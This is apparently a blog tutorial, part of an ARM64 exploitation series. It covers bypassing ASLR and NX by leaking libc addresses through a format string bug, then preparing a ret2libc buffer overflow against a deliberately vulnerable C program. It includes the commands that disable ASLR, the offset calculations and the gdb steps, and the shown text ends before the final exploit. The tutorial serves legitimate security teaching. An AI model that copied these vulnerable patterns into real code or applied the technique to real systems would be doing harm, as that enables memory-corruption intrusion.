ARM64 Reversing And Exploitation Part 7 – Bypassing ASLR and NX
All parts in this series
- 1 ARM64 Reversing And Exploitation Part 1 – ARM Instruction Set + Simple Heap Overflow | 8kSec Blogs
- 2 ARM64 Reversing and Exploitation Part 2 - Use After Free | 8kSec Blogs
- 3 ARM64 Reversing and Exploitation Part 3 - A Simple ROP Chain | 8kSec Blogs
- 4 ARM64 Reversing And Exploitation Part 4 – Using mprotect() to bypass NX Protection
- 5 ARM64 Reversing And Exploitation Part 5 – Writing Shellcode
- 6 ARM64 Reversing and Exploitation part 6 - Exploiting an Uninitialized Stack Variable Vulnerability
- 7 ARM64 Reversing And Exploitation Part 7 – Bypassing ASLR and NX
- 8 ARM64 Reversing And Exploitation Part 8 – Exploiting an Integer Overflow Vulnerability
- 9 ARM64 Reversing And Exploitation Part 9 – Exploiting an Off by One Overflow Vulnerability
- 10 ARM64 Reversing And Exploitation - Part 10 – Intro to Arm Memory Tagging Extension (MTE)
Introduction
Hello everyone! In this blog post, we will dive into bypassing ASLR and NX by exploiting a simple binary that contains both a format string vulnerability and a buffer overflow. But before we get into the details, there are a few things you need to have in place.
- Familiarity with ARM64 assembly instructions.
- Familiarity with exploiting stack-based buffer overflow.
- Basics of ARM64 ROP chains.
- ARM64 environment with gef and gdb server.
- Ability to read and understand C code.
If you are new here, we recommend trying out our complete ARM64 Exploitation series.
- ARM64 Reversing and Exploitation 0x1
- ARM64 Reversing and Exploitation 0x2
- ARM64 Reversing and Exploitation 0x3
- ARM64 Reversing and Exploitation 0x4
- ARM64 Reversing and Exploitation 0x5
- ARM64 Reversing and Exploitation 0x6
Address Space Layout Randomization (ASLR)
The first question here is, “What is ASLR?”. At the beginning of every write-up, we recommend that you turn off ASLR. So, why are we doing that?
ASLR, or Address Space Layout Randomization, is a security technique used to protect computer systems from various types of attacks, particularly those that target memory vulnerabilities. ASLR randomizes the memory addresses of system components, libraries, and executable code are loaded. This makes it harder for attackers to predict the exact memory locations of these components, which in turn makes it more difficult to exploit memory-related vulnerabilities. For instance, with every execution of a program, the memory addresses of its various components will be randomized.
We can if ASLR is enabled or not by checking the value at /proc/sys/kernel/randomize_va_space . Let’s try that.
root@debian:/home/debian# cat /proc/sys/kernel/randomize_va_space2
The value 2 indicates that full randomization is enabled for ASLR. This randomizes all parts of the memory. Not only the stack but also other memory segments such as shared libraries, heap, memory managed through brk(), and other memory-mapped regions, will be randomized each time a program is executed.
On the other hand, if the value is 1, the memory-mapped addresses, stack, heap, and shared libraries are randomized. This is called partial randomization.
To disable ASLR, you can simply write the value 0 to this file. Before proceeding, ensure that you are logged in as the root user.
root@debian:/home/debian# echo 0 >  /proc/sys/kernel/randomize_va_space
root@debian:/home/debian# cat  /proc/sys/kernel/randomize_va_space
0
root@debian:/home/debian#
Let’s consider the below example program.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>

// variable located in data segment
int var_data_segment;
void main()
{
    // address of main
    printf("&main = %pn", main);
    // stack variable
    int var_stack;
    printf("&var_stack = %pn", &var_stack);
    printf("&var_data_segment = %pn", &var_data_segment);
    // heap variable
    void var_heap = (int) malloc(1024);
    printf("&var_heap = %pn", &var_heap);
    // address of malloc in libc
    printf("&malloc=%pn", dlsym(dlopen("libc.so.6", RTLD_LAZY), "malloc"));
    // address of brk
    printf("&brk=%pn",  sbrk(0));
}
This will print out the addresses of main, the stack, the heap, malloc, and brk.
Let’s compile and run this after disabling ASLR.
debian@debian:~/pwn/ASLR$ gcc aslr.c -o aslr
root@debian:/home/debian# echo 0 > /proc/sys/kernel/randomize_va_spaceLet’s try running this.
ASLR Disabled
As we can see, all the addresses in the output for both instances are the same. This will remain the same even if we run it n number of times.
Let’s enable ASLR.
ASLR Enabled
For this, we will write the value 2.
root@debian:/home/debian# echo 2 > /proc/sys/kernel/randomize_va_spaceLet’s run the binary again.
As we can see, all the addresses are being randomized. The PIE (Position Independent Executable) effect is also taking place.
Format String Vulnerability
Now that we have a good idea about ASLR, let’s look into format strings.
We are all familiar with the printf() function, right? Let’s take a look at a very basic C program.
#include <stdio.h>

void main(){
int a =10;
printf("%dn",a);
}
Compile this program and run.
debian@debian:/pwn/ASLR$ gcc printf.c -o printf
debian@debian:/pwn/ASLR$ ./printf
10
As expected the program prints 10.
Let’s make a small edit in the program.
#include <stdio.h>

void main(){
int a =10;
printf("%d %dn",a);
}
I added an additional format specifier. Let’s try compiling and running this again.
debian@debian:~/pwn/ASLR$ gcc printf.c -o printf
debian@debian:~/pwn/ASLR$ ./printf 10 -948628584
We got a random value ?
Let’s debug this program using gdb.
debian@debian:~/pwn/ASLR$ gdb ./printf
Do a disassembly of the main function.

Let’s put a breakpoint at main and run the program.
gef➤  b main
Breakpoint 1 at 0x75c
gef➤  r
After hitting the breakpoint, let’s put a breakpoint at the printf() function.

Let’s continue the execution using c command.

Now the breakpoint has been triggered.
In this case, for the printf() function, the first argument will be the pointer to the format string. This pointer will be stored in the x0 register, while the remaining arguments, which represent the actual values, are passed through other registers.
In this program, we have two format specifiers, which means two values, other than the format string, will be passed to the printf() function. Let’s examine the registers to gain a better understanding.
gef➤  x/s $x0
0xaaaaaaaa07a0: "%d %dn"
gef➤  print $x1
$1 = 0xa
gef➤  print $x2
$2 = 0xfffffffff4f8
gef➤
x0 : contains the pointer to the format string.
x1 : contains the value 0xa.
x2 : contains the value 0xfffffffff4f8.
Let’s continue the program.
The output is,
10 -2824
10 comes from register x1, and -2824 comes from register x2. The value -2824 is a negative number. By using the two’s complement method, we obtain the value 0xf4f8.

You can use this calculator for conversion.
So what happens if we add more format specifiers to printf() without specifying their values?
Let’s try that with an another example.
#include <stdio.h>

void main(){
char buf[10];
gets(buf);
printf(buf);
}
In this program, we did not actually specify any format specifier for the string. However, even without specifying the format specifier, the program will still output the characters in the buffer.
Let’s compile this using gcc and run it.
debian@debian:/pwn/ASLR$ gcc print2.c -o print2
debian@debian:/pwn/ASLR$ ./print2
Hello
Hellodebian@debian:~/pwn/ASLR$
The program is working fine. Let’s input something different.
Hellodebian@debian:/pwn/ASLR$ ./print2
Hello %d %d %d
Hello 1 -72539512 -1414395600debian@debian:/pwn/ASLR$
As you can see now, we are including format specifiers in the input and the output prints some strange decimal values. Here we are passing three format specifiers in the input. As we are using %d, three decimal values will be printed on the screen. We already know that the values that are printing here are from the registers because in ARM64 the first 8 arguments are passed via x0 to x7. If we add one more %d it will print the value from the x3 register .So what will happen if we add more than 7 format specifiers, let’s see that.
Load the binary into gdb and set a breakpoint at the printf() function after the addresses are loaded.
Continue the program using c command.
The program will now wait for the input. Let’s enter eight format specifiers. This time, we will use the %x format specifier, which will print hexadecimal values.
gef➤ c Continuing. %x %x %x %x %x %x %x %x

Now x0 points to our format string which contains eight %x . Take a note of the register values and the top most stack values.
Let’s continue and see what will happen.

As we specified eight format specifiers, eight hexadecimal values got printed on the screen.
The first seven values are from the registers x1 to x7.

These are the values of the registers we recorded just before the branch instruction to the printf() function. Note that it won’t print the entire value of the register because when we are using %x or %d as specifiers, we can only display values that have a maximum width of 4 bytes. However, the registers are 64-bit wide. Therefore, to print the complete value stored in the registers, we need to use %llx (hex) or %lld (decimal) as the format specifier. %llx can print 64-bit wide values.
So, what’s the eighth value here ?
Let’s take a look at the top of the stack we recorded just before the branch instruction to printf().

The value at the top of the stack matches the value that was leaked from the output. Therefore, the eighth value is the one located at the top of the stack. In conclusion, if we provide more format specifiers, we can leak more values from the stack. These leaked values can include addresses of various libraries, the stack, heap, or other sensitive information. This type of vulnerability is commonly known as a Format String** vulnerability. Input data should always be properly validated, sanitized, and escaped before being used in format strings to avoid these vulnerabilities. We can do more than just reading values with this vulnerability, but that’s outside the scope of this blog. We will be utilizing the format string vulnerability to leak addresses of the libc library from the stack. We will discuss this in the next section.

Vulnerable Binary
Consider the below c program.
#include <stdio.h>

void echo()
{
    char buf[64];
    printf("nEnter something to testn:>");
    fgets(buf, sizeof(buf), stdin);
    printf(buf);   //Format string vulnerability
    printf("nEnter the input >");
    gets(buf); //Buffer overflow
}
void main()
{
    setbuf(stdout, NULL);
    echo();
}
This C program has two security issues: a buffer overflow vulnerability and a format string vulnerability.
fgets(buf, sizeof(buf), stdin);
printf(buf); // Format string vulnerability- The
fgets(buf, sizeof(buf), stdin);line takes input from the user and puts it into a container calledbuf. - Then, in the
printf(buf);line, the content ofbufis used directly in theprintf()function without proper formatting. This creates a format string vulnerability.
At the end of the echo() the program uses gets() function and writes it to buffer. As it is using gets() , we can exploit this to overflow the buffer, leading to a buffer overflow.
Let’s compile this program and check if it’s crashing.
We will enable nx and disable stack canaries.
debian@debian:~/pwn/ASLR$ gcc bof.c -fno-stack-protector -o bof
As expected the program is crashing.
Let’s find the offset of the input that overwrites pc.
For this, we will be using this tool.
Let’s load the program in gdb and input the pattern.
debian@debian:~/pwn/ASLR$ gdb ./bof


So we found the offset it’s 72.
Leaking libc
Now that we know the offset, but the binary has NX enabled, and ASLR is also active.
We will exploit the format string vulnerability to extract addresses from the stack. So, the main question at this point is which address we should leak and why.
We should try to leak an address from the libc library because our goal is to execute the ret2libc attack using ROP gadgets. We will learn more about this attack later. To make this attack work, we require the address of the system() function as well as the addresses of ROP gadgets. The gadgets we intend to use come from the libc library. Similarly, the system() function also exists in the libc library. Therefore, we need these addresses. Unfortunately, due to ASLR being enabled, these addresses will change when the binary restarts. As a result, we won’t be able to hardcode addresses as we did before.
If we leak an address from libc, we can calculate the starting address of the libc library which is referred as the base address of libc. This calculation will help us in finding the address of system() and the ROP gadgets.
Let’s walk through an example to demonstrate how the calculation becomes meaningful.
Take a look at a straightforward binary scenario with ASLR enabled : the binary’s libc base is set at 1000, and the system function resides at address 1024 within the libc.

By subtracting the libc base address from the system address, we arrive at a value of 24. Make sure to take note of this result.
Now, imagine a scenario where we reload this binary again. The addresses will change due to ASLR.

If we subtract the libc base address from the system() address, we once again get the value of 24. Therefore, we can deduce that even if the libc is loaded at a different address, the difference between the system() address and the libc base will still be 24. This value is also known as the offset. For the next scenario, assuming the libc base address is 3000, we can determine that the system() function’s address will be at 3024. Similarly, if we know the system() address is 3024, we can work backward and find that the libc base address is 3000. If we can figure out the libc’s base address, we can also calculate the addresses of other functions by adding its offset. So, In conclusion, we can say that :
leaked_address - libc_base = offset libc_base = leaked_address - offset
With this approach, we can extract addresses from the stack using the format string vulnerability. By doing so, we can calculate the libc base address, which in turn allows us to determine the addresses of ROP gadgets, the system function, and the /bin/sh string.
To identify a leaked address that belongs to the libc, we need to determine the range of addresses available within the libc library. Afterward, we can send multiple format specifiers like %x to extract some values from the stack. If we come across an address within the libc’s address range while following this process, we can use that leaked address to calculate the libc base. Another approach involves examining the stack before the branch to printf() and identifying an address within the range of the libc base addresses. We will perform this later.
Let’s do that right now.

Load the binary into gdb, put a breakpoint at main and run the binary using the r command.

After hitting the breakpoint put a breakpoint at the printf() function in the echo() function.

Let’s continue using the c command.

The program is currently waiting for input. . Let’s input a series of %llx to leak some values from the stack.

Step over the printf() function using the ni command.

As we can observe, there are multiple leaked values displayed on the screen. Let’s check if these leaks contain any addresses that are within the range of the libc addresses. First, we need to determine the range of addresses within the libc library. For this we can use the vmmap command.

The address 0x0000fffff7e00000 is base address** of the libc library, while Start and End indicate the range of addresses. Examining the leaked values from our format string, none of them seem to include any addresses leaked from the libc. So let’s examine the stack manually to find a leak.
Rerun the program again and put a breakpoint before the printf().

The breakpoint has been triggered. Let’s now inspect the stack using the examine command.
gef➤ x/100gx $sp

The value 0x0000fffff7e26dc0 appears to be a potential leaked address from the stack. Considering the range of the libc:
0x0000fffff7e00000 0x0000fffff7f87000 0x0000000000000000 r-x /usr/lib/aarch64-linux-gnu/libc.so.6It falls within its range.
Now, we need to calculate the libc base using this leaked address. To achieve this, we must determine the offset between the leaked address and the libc address. This way, the next time the libc address changes, we can utilize the offset and the leaked address to determine the libc base.
Let’s find the offset using the equation mentioned above, which we previously constructed.
Equation : leaked_address - libc_base = offset
leaked_address = 0x0000fffff7e26dc0
libc_base = 0x0000fffff7e00000
offset = leaked_address - libc_base
offset = 0x0000fffff7e26dc0 - 0x0000fffff7e00000 = 0x26DC0
So we calculated the offset : 0x26DC0.
Next time when the libc base changes, we can just use the leaked address and the offset to calculate the libc base.
libc_base = leaked_address - offset
libc_base =  leaked_address - 0x26DC0
The next question is how to leak the address using the format string. To do this, we first need to determine its position in the stack. Let’s calculate that right away.
The leaked address 0x0000fffff7e26dc0 is at the address 0xfffffffff378 in the stack. Let’s calculate the distance between this address and the top of the stack.
Addresss of the leak in the stack - Top of the stack = Distance
0xfffffffff378 - 0xfffffffff320 = 0x58
To calculate its position we can just divide 0x58 by 8 as memory addresses are represented using 8 bytes .Dividing 0x58 by 8 gives us 11 (Decimal). So the leak resides at the 11th position from the top of the stack. We can manually find this too.
